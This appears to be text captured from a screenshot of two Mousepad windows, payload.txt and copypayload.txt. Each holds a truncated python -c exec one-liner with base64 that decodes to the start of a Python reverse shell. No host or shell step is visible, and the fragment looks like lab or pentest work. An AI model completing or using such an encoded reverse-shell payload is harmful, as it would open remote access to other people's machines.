 /home/simran/Desktop/payload.txt - Mousepad
File Edit Search View Document Help
python -c 'exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2N
/home/simran/Desktop/copypayload.txt - Mousepad
File Edit Search View Document Help
python -c 'exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2N